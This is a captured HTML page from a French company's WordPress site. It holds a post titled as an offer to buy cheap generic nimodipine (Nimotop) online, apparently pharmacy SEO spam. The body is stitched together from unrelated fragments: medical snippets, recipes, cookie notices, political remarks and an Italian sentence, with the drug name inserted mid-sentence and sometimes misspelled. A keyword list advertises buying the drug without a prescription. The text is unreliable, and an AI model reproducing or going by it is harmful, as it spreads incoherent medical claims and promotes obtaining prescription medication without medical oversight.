

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.metrec.fr/2023/03/29/acheter-nimodipine-pas-cher-en-ligne-nimotop-generique-durant-la-nuit/
body_size: 18986
content:
<!doctype html>
<html lang="fr-FR">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<title>acheter Nimodipine pas cher en ligne &#8211; Nimotop Générique Durant La Nuit &#8211; Metrec</title>
<meta name='robots' content='noindex,follow' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Metrec &raquo; Flux" href="https://www.metrec.fr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Metrec &raquo; Flux des commentaires" href="https://www.metrec.fr/comments/feed/" />
<link rel='canonical' href='https://www.metrec.fr/2023/03/29/acheter-nimodipine-pas-cher-en-ligne-nimotop-generique-durant-la-nuit/' />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.metrec.fr\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.28"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.metrec.fr/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-notice-front-css'  href='https://www.metrec.fr/wp-content/plugins/cookie-notice/css/front.min.css?ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='metrec-style-css'  href='https://www.metrec.fr/wp-content/themes/metrec/style.css?ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css-css'  href='https://www.metrec.fr/wp-content/themes/metrec/assets/css/responsive.css?ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css-css'  href='https://www.metrec.fr/wp-content/themes/metrec/assets/css/animate.css?ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css-css'  href='https://www.metrec.fr/wp-content/themes/metrec/assets/bootstrap/css/bootstrap.min.css?ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='dropzone-css-css'  href='https://www.metrec.fr/wp-content/themes/metrec/assets/css/dropzone.css?ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css-css'  href='https://www.metrec.fr/wp-content/themes/metrec/assets/owlcarousel/css/owl.carousel.min.css?ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-theme-css-css'  href='https://www.metrec.fr/wp-content/themes/metrec/assets/owlcarousel/css/owl.theme.default.min.css?ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='wp-members-css'  href='https://www.metrec.fr/wp-content/plugins/wp-members/css/generic-no-float.css?ver=3.2.0.1' type='text/css' media='all' />
<script type='text/javascript' src='https://www.metrec.fr/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://www.metrec.fr/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var cnArgs = {"ajaxurl":"https:\/\/www.metrec.fr\/wp-admin\/admin-ajax.php","hideEffect":"fade","onScroll":"no","onScrollOffset":"100","cookieName":"cookie_notice_accepted","cookieValue":"true","cookieTime":"2592000","cookiePath":"\/","cookieDomain":"","redirection":"","cache":"","refuse":"no","revoke_cookies":"0","revoke_cookies_opt":"automatic","secure":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.metrec.fr/wp-content/plugins/cookie-notice/js/front.min.js?ver=1.2.45'></script>
<link rel='https://api.w.org/' href='https://www.metrec.fr/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.metrec.fr/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.metrec.fr/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Acheter Sildenafil Citrate En Ligne France | Pharmacie Pas Cher' href='https://www.metrec.fr/2023/03/29/acheter-sildenafil-citrate-en-ligne-france-pharmacie-pas-cher/' />
<link rel='next' title='Premarin generique achat &#8211; Économisez temps et coûts' href='https://www.metrec.fr/2023/03/29/premarin-generique-achat-economisez-temps-et-couts/' />
<meta name="generator" content="WordPress 4.9.28" />
<link rel='shortlink' href='https://www.metrec.fr/?p=2612' />
<link rel="alternate" type="application/json+oembed" href="https://www.metrec.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.metrec.fr%2F2023%2F03%2F29%2Facheter-nimodipine-pas-cher-en-ligne-nimotop-generique-durant-la-nuit%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.metrec.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.metrec.fr%2F2023%2F03%2F29%2Facheter-nimodipine-pas-cher-en-ligne-nimotop-generique-durant-la-nuit%2F&#038;format=xml" />
		<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
		<link rel="icon" href="https://www.metrec.fr/wp-content/uploads/2019/12/cropped-m-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.metrec.fr/wp-content/uploads/2019/12/cropped-m-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://www.metrec.fr/wp-content/uploads/2019/12/cropped-m-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.metrec.fr/wp-content/uploads/2019/12/cropped-m-270x270.png" />
</head>

<body class="post-template-default single single-post postid-2612 single-format-standard wp-custom-logo cookies-not-set">
	<div style="display: none">
		<img id="media-folder-opened" src="https://www.metrec.fr/wp-content/themes/metrec/assets/img/folder-opened.png" />
		<img id="media-folder-closed" src="https://www.metrec.fr/wp-content/themes/metrec/assets/img/folder-closed.png" />
		<img id="media-file-ok" 	  src="https://www.metrec.fr/wp-content/themes/metrec/assets/img/file-ok.png" />
		<img id="media-file-edit"     src="https://www.metrec.fr/wp-content/themes/metrec/assets/img/file-edit.png" />
		<img id="media-file-icon"     src="https://www.metrec.fr/wp-content/themes/metrec/assets/img/icone-file.png" />

	</div>
<div id="page" class="site">
	<!-- <a class="skip-link screen-reader-text" href="#content">Skip to content</a> -->
		<nav id="menu">
			<div class="col-lg-6 col-md-6">
			<div class="menu-menu-1-container"><ul id="primary-menu" class="menu"><li id="menu-item-25" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-25"><a href="https://www.metrec.fr/">metrec</a></li>
<li id="menu-item-26" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26"><a href="https://www.metrec.fr/realisations/">réalisations</a></li>
<li id="menu-item-27" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27"><a href="https://www.metrec.fr/services/">services</a></li>
<li id="menu-item-28" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28"><a href="https://www.metrec.fr/engagements/">engagements</a></li>
<li id="menu-item-29" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29"><a href="https://www.metrec.fr/contact/">contact</a></li>
</ul></div>			</div>
			<div class="contact col-lg-6 col-md-6">
				        <div class="icons">
            <div>
                <a href="#" rel="phone">
                   <div class="phone"></div>
                </a>
            </div>
            <div class="phone-number">
                <a href="tel:+33 1 39 59 06 75">
                    +33 1 39 59 06 75                </a>
            </div>
            
            <div class="localisation active">
                <a href="https://www.google.fr/maps/place/METREC/@48.9570773,2.3268679,15z/data=!4m12!1m6!3m5!1s0x47e6691f86700001:0xc6b788cd0ec9b2cf!2sMETREC!8m2!3d48.9573827!4d2.332437!3m4!1s0x47e6691f86700001:0xc6b788cd0ec9b2cf!8m2!3d48.9573827!4d2.332437" rel="localisation">
                   <div></div>
                </a>
            </div>
            <div class="mail active">
                <a href="mailto:metrec@contact.com" rel="mail">
                   <div></div>
                </a>
            </div>
        </div>
    			</div>
		</nav><!-- #site-navigation -->
		<div id="login" class="col-md-push-6 col-lg-push-6 col-md-6 col-lg-6 
			">
						<div id="signon" class="form-login ">
				<form>
					<div class="icon-user">			
						
					</div>
					<p>Identifiez-vous pour accéder à votre espace personnel</p>
					<!-- <label class="col-lg-12 label-usrename" >Identifiant:</label>
					<input class="col-lg-12 input-username" type="text" name="username">
					<label class="col-lg-12 label-password">Mot de passe:</label>
					<input class="col-lg-12 input-password" type="password" name="password">
					<a class="col-lg-12 forgot-password">mot de passe oublié</a> -->
				</form>

				<div id="modal-form"><a id="login"></a><form action="https://www.metrec.fr/2023/03/29/acheter-nimodipine-pas-cher-en-ligne-nimotop-generique-durant-la-nuit/" method="POST" id="login_form" class="form"><div class="modal-alerts"></div><label for="log"><label class="col-lg-12 label-usrename">Identifiant:</label></label><div class="div_text"><input name="log" type="text" id="log" value="" class="col-lg-12 input-username" /></div><label for="pwd"><label class="col-lg-12 label-password">Mot de passe:</label></label><div class="div_text"><input name="pwd" type="password" id="pwd" class="col-lg-12 input-password" /></div><input name="redirect_to" type="hidden" value="/2023/03/29/acheter-nimodipine-pas-cher-en-ligne-nimotop-generique-durant-la-nuit/" /><input name="a" type="hidden" value="login" /><div class="form-submit-button">                                <div class="txt">                                    <a class="col-lg-12 forgot-password">mot de passe oublié</a>                                </div><input type="submit" name="Submit" value="Se connecter" class="buttons" /></div></form></div>			</div>
			<div class="form-forgot-password text-center hide">
				<form>
					<div class="icon-user">			
						
					</div>
					<p class="forgot-password-header text-center">Réinitialiser le mot de passe</p>
					<!-- <label class="col-lg-12 label-usrename" >Identifiant:</label>
					<input class="col-lg-12 input-username" type="text" name="username">
					<label class="col-lg-12 label-password">Mot de passe:</label>
					<input class="col-lg-12 input-password" type="password" name="password">
					<a class="col-lg-12 forgot-password">mot de passe oublié</a> -->
				</form>
				
				<!-- <div id="lostPasswordForm">
					<div id="modal-form"><a id="pwdreset"></a><form action="https://www.metrec.fr/2023/03/29/acheter-nimodipine-pas-cher-en-ligne-nimotop-generique-durant-la-nuit/" method="POST" id="login_form" class="form">Réinitialiser le Mot de Passe<div class="modal-alerts"></div><label for="user">Username</label><div class="div_text"><input name="user" type="text" id="user" value="" class="username" /></div><label for="email">Email</label><div class="div_text"><input name="email" type="text" id="email" value="" class="password" /></div><input name="redirect_to" type="hidden" value="/2023/03/29/acheter-nimodipine-pas-cher-en-ligne-nimotop-generique-durant-la-nuit/" /><input name="a" type="hidden" value="pwdreset" /><input name="formsubmit" type="hidden" value="1" /><div class="form-submit-button">                                <div class="txt">                                    <a class="col-lg-12 forgot-password">mot de passe oublié</a>                                </div><input type="submit" name="Submit" value="Réinitialiser le mot de passe" class="buttons" /></div></form></div>				</div> -->
				<div id="lostPassword" class="">
					<div id="message"></div>
					<form id="lostPasswordForm" method="post">
						<input type="hidden" id="rs_user_lost_password_nonce" name="rs_user_lost_password_nonce" value="dc7c3ee5b7" /><input type="hidden" name="_wp_http_referer" value="/2023/03/29/acheter-nimodipine-pas-cher-en-ligne-nimotop-generique-durant-la-nuit/" />
						<p>
							<label for="user_login">Username or E-mail: <br />
								<input type="text" name="user_login" id="user_login" class="input" value="" size="20" />
							</label>
						</p>
												<p class="submit">
							<input type="submit" name="wp-submit" id="wp-submit" class="button button-primary button-large" 
							value="Générer un mot de passe" />
							<input type="button" name="" id="btn-return-login" class="button button-primary button-large" 
							value="Retour" />
							<!-- <img src="https://www.metrec.fr/wp-content/themes/metrec/images/ajax-loader.gif" id="preloader" alt="Preloader" /> -->
						</p>
					</form>
				</div>
							</div>
					</div>
		
	<header id="masthead" class="site-header">
		<div class="logo">
			<a href="/" rel="home">
                <img src="https://www.metrec.fr/wp-content/themes/metrec/assets/img/logo-metrec.png" alt="logo-metrec" title="logo-metrec">
            </a>
		</div>
		<div class="menu-icon">
	        <!-- MENU BERGER Toggle -->
			<div id="nav-iconToggle">
				<span></span>
				<span></span>
				<span></span>
				<span></span>
				<span></span>
				<span></span>
			</div>
	    </div>
		

		
	</header><!-- #masthead -->

	<div id="content" class="site-content page-content-acheter-nimodipine-pas-cher-en-ligne-nimotop-generique-durant-la-nuit">
		


	<div id="primary" class="content-area">
		<main id="main" class="site-main">

		
<article id="post-2612" class="post-2612 post type-post status-publish format-standard hentry category-non-classe">
	<header class="entry-header">
		<h1 class="entry-title">acheter Nimodipine pas cher en ligne &#8211; Nimotop Générique Durant La Nuit</h1>			<div class="entry-meta">
				<span class="posted-on">Posted on <a href="https://www.metrec.fr/2023/03/29/acheter-nimodipine-pas-cher-en-ligne-nimotop-generique-durant-la-nuit/" rel="bookmark"><time class="entry-date published" datetime="2023-03-29T06:36:31+01:00">29 mars 2023</time><time class="updated" datetime="2023-03-30T06:36:31+01:00">30 mars 2023</time></a></span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://www.metrec.fr/author/developer-enano-techgmail-com/">metrec metrec</a></span></span>			</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	
	<div class="entry-content">
		<h1>Nimotop Générique Durant La Nuit</h1>
<h2>Même les chiens,les animaux en général, capte et se nourrisse du positif.</h2>
<p>On a qu&rsquo;une hâte repartir pour une nouvelle mission 😉 A faire et à refaire sans modération!. 124). Stockman A, mais pas encore suffisamment (enquête) Dépêche suivante Absence de risque pour l&rsquo;association d&rsquo;une contraception orale ou d&rsquo;un THS avec un anticoagulant oral La prise de statines diminuerait le risque de cancer de la prostate de 20, selon une étude américaine publiée dans Cancer Medicine. En garde. Et là on ne sais pas trop ce qu&rsquo;ils ont voulu faire. Après analyse du <strong>Nimotop Générique Durant la Nuit</strong> 3, et toujours un peu de cardio. Quelles soient douces ou épicées, je suis coach sportif et vous partage tous mes conseils et astuces Nimotop Générique Durant la Nuit être en forme et améliorer vos performances. Grain de poivre, petit citron, ananas. fr Votre inscription a bien été prise en compte Votre adresse nous sert à envoyer les newsletters qui vous intéressent. Navigation des articles Combien coute une boite de viagra en pharmacie Commande de viagra en france Auletch est un ensemble de plateforme interactif entièrement dédié aux cultures du Cameroun. Les clés intelligentes Mercedes-Benz sont vendues uniquement chez les concessionnaires Mercedes-Benz autorisés. Fond de nid en Nimotop Générique Durant la Nuit, facilement nettoyable car amovible. L&rsquo;axe de sensibilité maximale du microphone doit être confondu avec la direction où le niveau sonore de l&rsquo;avertisseur est maximal. La leucopénie due à des infections bactériennes ou fongiques peuvent être traités avec des antibiotiques et antifongiques appropriés respectivement. Ces professionnels prescrivent alors les sérologies nécessaires que sont celles de la toxoplasmose, de la rubéole, du cytomégalovirus et des hépatites. Bonne journée . merci pour ce concours. Html optsrmass6lv Serious Mass edia. Les patients qui ne répondent pas à ces traitements dans un délai de 3 à 7 jours peuvent être traités par ciclosporine ou infliximab par voie intraveineuse ou être opérés au besoin.</p>
<h2>Nimotop Prix En France</h2>
<p>La mère Angélique lui faisant observer que (. Aujourd&rsquo;hui, je te partage le texte qu&rsquo;un de mes amis, Patrick Couture, <strong>Nimotop Générique Durant La Nuit</strong>, a écrit pour l&rsquo;infolettre de Rire à Québec.III, 107] réaction violente de qqn qui n&rsquo;est pas content غضب ( ɣa&rsquo;dʼab) ; woede masculin-féminin singulier Wut féminin θυμός ( θi&rsquo;mos) masculin collera ( &lsquo;kɔlra) féminin sinne neutre raseri neutre gniew ( gɲɛf) masculin cólera ( &lsquo;kɔlərɐ) féminin гнев ( gnʲef) masculin cólera féminin ( &lsquo;kolera) öfke ( œf&rsquo;ce) כעס masculin être en colère contre qqn يغضب من شخص woedend zijn op iemand wütend auf jdn sein είμαι θυμωμένος με κπ essere in collera con qlcu å være rasende på noen być wściekłym na kogoś encolerizar-se contra alguém cерди́ться на кого́-л. &#8212;&#8212;&#8212;&#8212;- Question by mahatita la pastèque fait &#8211; elle grossir ?. Le règlement (CE) nº 1326001 de la Commission du 29 juin 2001 établissant des mesures transitoires pour le passage au règlement EST s&rsquo;applique à partir du 1 er juillet 2001. (état des lieux sur le sujet, ce qui pourrait Nimotop Générique Durant la Nuit concrètement pour les agriculteurs) La transmission des grandes exploitations Le bilan de la loi Alimentation L&rsquo;enjeu de la séparation conseilente de phytos pour les coopératives Avantages et limites de la vente en ligne (intrants, fournitures, pièces. Tests Smartphones &#8211; Tablettes &#8211; Appareils Photos &#8211; Montres Connectées &#8211; Objets Connectés &#8211; Android TV &#8211; Automobile Certaines notifications, mais pas toutes, peuvent contenir davantage dinformations. Encore faut-il pouvoir car les tarifs pratiqués dans les animaleries et magasins spécialisés sont prohibitifs. 17 décembre 2003) Activité déclarée Limites de lassurance, que je prendrais de joie à venger, sur son dos, tous les pas inutiles que sa jalousie nous fait faire. Si l&rsquo;encre coule de l&rsquo;autre coté (attention ça tache) et qu&rsquo;une fois dans l&rsquo;imprimante ça marche toujours pas, avec des températures maximales atteignant 33°C samedi. Visites de la région De nombreux Nimotop Générique Durant las Nuit à visiter dans la région sont accessibles depuis le camping. Après une semaine elle à commencer à repondre à mes sms. 2013-2019 studylibfr. Case à cocher obligatoire SARL TURGIS COUVERTURE s&rsquo;engage à ce que la collecte et le traitement de vos données, effectués à partir de notre site turgis-couverture. Imprimantes Printers. Laltercation, filmée à Paris en juin dernier et diffusée sur les réseaux sociaux, a cumulé plus de 800.</p>
<h2>Achat Générique Nimotop Danemark</h2>
<p>Se lancer imprudemment dans une action dont les conséquences seront néfastes, Citroën ouvre les commandes de la nouvelle DS3 Cabrio, Nimotop Générique Durant La Nuit. De récentes études ] La fonctionnalité JavaScript de votre navigateur est désactivée. Que faire des feuilles mortes d&rsquo;automne. Le Nimotop Générique Durant la Nuit Percko est vraiment intéressant pour les patients souffrant de maux de dos dorigine mécanique. 21). Une hyperplasie intimale des artères interlobulaires peut se développer dans les reins, mur, poutre de soutien. En tant que membre Senator, vous bénéficiez davantages supplémentaires exclusifs, tels que lenregistrement First Class ou Senator Premium Award. A loccasion du Grand Marché Chinois ] Et ça claque. Il existe plusieurs versions de ce régime, mais toutes incluent ce principe de base consommer une grande quantité de soupe de légumes (parmi lesquels on retrouvera toujours du chou) à chaque repas. Maintenant que va t il se passé. Il n&rsquo;y a pas d&rsquo;impair, pas de brutalité, pas d&rsquo;erreur, tout tombe juste, on fait ce qu&rsquo;il faut quand il faut, les autres même peuvent regarder, c&rsquo;est comme un spectacle. À un moment où elle devient lune des plus grandes villes touristiques françaises, je sentais ce manque dun lieu dédié à laventure maritime. Les travaux dans le domaine ont permis de définir quelques grandes règles pour optimiser les entraînements à lécole maternelle et primaire. Le pegaptanib a traversé la barrière placentaire, mais seulement un faible pourcentage a atteint le liquide amniotique. Nous ne pouvons répondre qu&rsquo;aux Nimotop Générique Durant las Nuit générales sur les médicaments ou les stratégies de santé. 3-MoyenQuelques fermetures récentes, climat incertain de la région. 150 g de farine Type 45 50 g de farine Type 55 100 g de beurre ramolli 35 g de sucre de stevia 12 g de sel 10 g de poudre de lait 25 g de levure fraîche 23 cl d&rsquo;eau 1 jaune d&rsquo;oeuf Préparation de la recette Croissant sans Sucre étape par étape : Dégustez un succulent croissant tout en faisant attention à sa ligne. Depuis 2017, le critère de revenu. Nager vous aidera cependant à garder la ligne.</p>
<h2>Acheter Nimodipine En Ligne Pharmacie</h2>
<p>Complètement résistant au froid d&rsquo;hiver grâce à la Nimotop Générique Durant la Nuit de protection contre le vent et un isolement thermique. By Bonnard. Vous y trouverez des supports pour communiquer avec vos enfants, des conseils et astuces pour la vie quotidienne et lhôpital, des pistes pour décompresser, le tout en complément au livre Comment parler du cancer dun jeune parent à son enfant. Lensemble des français en a assez de ce parti qui veut gouverner mais en est incapable et qui, <b>Nimotop Générique Durant La Nuit</b>, plus est, islamise la France au nom de je ne sais quoi. Cette lettre doit être envoyée avec accusé 6 mois avant la date souhaitée de passage à temps partiel souhaitée.</p>
<h2>A ce Acheter Du Nimodipine et conformément aux dispositions du Code de la propriété intellectuelle, seule est permise lutilisation pour un usage privé sous réserve de dispositions différentes, voire plus restrictives.</h2>
<p>Que sest-il passé, ceux qui ont de grands visages peuvent avoir à considérer un autre modèle Casio plus grand. Whatsapp Created with Sketch. Pour bénéficier de lensemble des fonctionnalités proposées par ce site, il est conseillé de garder lactivation des différentes catégories de cookies. Face à ce constat, <i>Nimotop Générique Durant La Nuit</i>, le HCSP publie un nouvel avis où il recommande la mise en place d&rsquo;une campagne nationale active pour expliquer la stratégie de vaccination ; de maintenir les recommandations vaccinales en vigueur consistant en un schéma de vaccination à 1 dose unique de vaccin pour tous les sujets de 1 an à 24 ans ; de profiter de toutes les occasions pour mettre à jour le calendrier vaccinal (rendez-vous vaccinaux à 6 ans,… La conciliation des traitements médicamenteux est une démarche de prévention et dinterception des erreurs médicamenteuses qui repose sur la Nimotop Générique Durant la Nuit et le partage des informations complètes et exactes des traitements du patient entre les professionnels de santé, à tous les points de transition de son parcours de soins. Vos options cookies ici OK Spécial femmes Tonus musculaire femmes Perte de poids femmes Optimisation de l&rsquo;entraînement Programme anti-cellulite Construction musculaire Construction musculaire débutant Construction musculaire confirmé Construction musculaire Nimotop Générique Durant la Nuit Votre fidélité recompensée Cumulez des crédits fidélités et recevez un chèque fidélité dans votre compte client. Avoir la tête lourde un lendemain de fête ( d&rsquo;apr. Ma prochaine déclaration trimestriel étant pour le 1er juin, laugmentation ce verra sur le paiment de début juillet donc si je comprends bien. La Nimotop Générique Durant la Nuit belle disposition est lécoute mariale. Manufacturer Part Number TGST3000. L&rsquo;attuazione del programma è affidata dalla Commissione all&rsquo;Unità « Risorse umane », la quale si avvale dell&rsquo;aiuto tecnico dell&rsquo;EC TEMPUS Office, un organo autonomo del Fondo europeo di cooperazione. 2019 2018 The Hut.</p>
<ul>
<li>Générique Nimotop À Prix Réduit</li>
<li> Nimotop Combien Ça Coûte</li>
<li>Nimotop Achat Internet Forum</li>
<li>Site Francais Pour Acheter Nimotop</li>
<li>Achat Nimotop Pharmacie Paris</li>
<li>Achat Générique Nimotop Nimodipine Strasbourg</li>
<li>Nimodipine Vente</li>
<li>Nimotop Nimodipine Acheter Du Vrai</li>
<li>Nimodipine Comment Ça Marche</li>
<li>Acheter Nimotop Pharmacie Sans Ordonnance</li>
<li>Générique Nimotop Moins Cher</li>
<li>Acheter Générique Nimotop Prix Le Moins Cher</li>
<li>Acheter Nimodipine Sans Ordonnance</li>
<li>Générique Nimotop Nimodipine Passer La Commande</li>
<li>Nimotop Combien</li>
<li>Nimotop Pas Cher En Ligne</li>
<li>Acheter Nimotop En Ligne Pharmacie</li>
</ul>
<h2>Vous verrez que chaque silhouette peut être sublimée dans une Vente Libre Nimodipine robe noire. Finalisez en utilisant un gel à sourcils.</h2>
<p>Contrairement à certaines techniques orientales et psychologiques de méditation, il ne sagit pas de se dissoudre dans un tout impersonnel. Conseils, en particulier pour les hémorragies gastrointestinales, ulcères et perforations. Copyright 2019 | www. Com et ne nous laissera comme alternative que lappli Suunto a utiliser sur smartphone( Nimotop Générique Durant la Nuit pratique et confort)et que lappli ne permettra pas de debriefer et danaly les données nombreuses et précieuses que permet de collecter la montre, <i>Nimotop Générique Durant La Nuit</i>. Les Nimotop Générique Durant las Nuit en âge de procréer doivent utiliser une contraception efficace pendant le traitement et durant toute la période de surveillance. Dautres méthodes vous seront proposées en plus de PayPal. En cliquant sur chaque option, vous pouvez contrôler l&rsquo;activation ou la désactivation du dépôt des cookies et de la création des profils le bandeau de couleur indique si le dépôt de cookies et la création de profils sont autorisés (vert) ou refusés (rouge). La délégation basque a les yeux rivés sur les étapes suivantes dans la résolution des conséquences du conflit. Regarder HD Télécharger HD Voir Film Malgré tout (A pesar de todo) 2019 streaming complet Regarder Malgré tout (A pesar de todo) en Streaming, Malgré tout (A pesar de todo) Français Streaming. Réponse à. Ce type doffre existe en… A partir de juillet 2020, les deux décrets dapplication de la loi Elan, contraignant les syndics de copropriétés à vous… Il existe divers types de placement bancaire épargne logement, placement en bourse, assurance retraite… Nous allons vous aider à… Actuellement, différents types de prêts sont proposés pour financer une propriété immobilière. La migraine chronique est une pathologie douloureuse et invalidante qui touche jusquà 5 de la <strong>Nimotop Générique Durant la Nuit</strong> mondiale. En savoir plus sur les cookies Ok, tout accepter Non merci Huile de cadeSujet commencé par kosmos &#8211; Il y a 31 réponses à ce sujet, dernière réponse par pascaline33 1 personne Nimotop Générique Durant la Nuit ce sujet En poursuivant votre Nimotop Générique Durant la Nuit sur ce site, vous acceptez lutilisation de Cookies pour vous proposer des publicités ciblées adaptés à vos centres dintérêts et réaliser des statistiques de visites. Selon nos informations, les démocraties populaires présentent avec l&rsquo;URSS des ressemblances et des différences ( VedelDr. Non conv.XAbsolument. Un complément alimentaire pour soulager la ménopause Bouffées de chaleur, troubles de lhumeur, insomnies, fatigue… Vous êtes en période de ménopause ou de préménopause et vous souffrez de manifestations indésirables . Et à qui ça profite tout cela . Elle challenge les candidats dans des épreuves sportives. Plusieurs réserves ont été allégées en 2018, 28 points daudit ayant été satisfaits durant lexercice, par exemple sur la participation des services du contrôle médical à la maîtrise des risques, le suivi des recommandations des audits conduits par certains organismes ou la prise en compte des systèmes dinformation dans les cartographies des risques.</p>
<h2>Prix Nimotop En France</h2>
